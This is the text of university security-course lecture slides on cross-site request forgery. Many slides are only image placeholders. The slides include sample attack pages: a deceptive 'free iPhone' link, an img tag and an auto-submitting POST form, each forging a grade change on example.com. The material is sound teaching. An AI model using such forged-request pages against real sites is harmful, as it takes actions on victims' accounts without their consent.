Slide 1
Cross Site Request Forgery
CSE 591 – Security and Vulnerability Analysis
Spring 2015
Adam Doupé
Arizona State University
http://adamdoupe.com

Slide 2
HTML Review
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>img Example</title>
</head>
<body>
<img src="http://example.com/image.jpg">
<img src="http://www.gravatar.com/avatar/f0a8d601858c94f1cd563e2402eda4d8?s=20">
</body>
</html>

Slide 4


Slide 5


Slide 6


Slide 7
How is the HTTP request created?
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>img Example</title>
</head>
<body>
<img src="https://www.facebook.com">
</body>
</html>

Slide 8


Slide 9


Slide 10


Slide 11
HTML Forms Review
<form action="http://example.com/grades/submit">
<input type="text" name="student" value="bar">
<input type="text" name="class">
<input type="text" name="grade">
<input type="submit" name="submit">
</form>
http://example.com/grades/submit?student=Adam+Doupé&class=cse+591&grade=A%2B&submit=Submit

Slide 12
HTML Links
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>img Example</title>
</head>
<body>
<a href="http://example.com/grades/submit?student=shadow&class=cse+591&grade=A%2B&submit=Submit">Click me for a free iPhone 6!</a>
</body>
</html>

Slide 13


Slide 14


Slide 15
From the Web Application's Perspective
Two requests from http://example.com/grades/submit
One from the form we showed the user
One from the link the user was tricked on clicking
Two different intentions from the users' perspective
One the user wanted to submit the form (take the action)
One the user was just clicking a link
Both requests look identical to the application!

Slide 16
Even Worse
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Even Worse</title>
</head>
<body>
<img src="http://example.com/grades/submit?student=shadow&class=cse+591&grade=A%2B&submit=Submit">
</body>
</html>

Slide 17
Even Worse
As we have seen, our browser will automatically make the request to example.com when it encounters an img tag
So we just need to get the user to visit our site (or otherwise load an img tag that we control the src)

Slide 18
POST to the Rescue
<form action="http://example.com/grades/submit" method="POST">
<input type="text" name="student" value="bar">
<input type="text" name="class">
<input type="text" name="grade">
<input type="submit" name="submit">
</form>
POST /grades/submit HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
student=Adam+Doup%C3%A9&class=cse+591&grade=A%2B&submit=Submit+Query

Slide 19
POST to the Rescue?
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Attacker</title>
</head>
<body>
<form action="http://example.com/grades/submit" method="POST" id="csrf">
<input type="text" name="student" value="shadow">
<input type="text" name="class" value="cse 591">
<input type="text" name="grade" value="A+">
<input type="submit" name="submit">
</form>
<script>
HTMLFormElement.prototype.submit.call(document.getElementById("csrf")); </script>
</body>
</html>

Slide 20


Slide 21
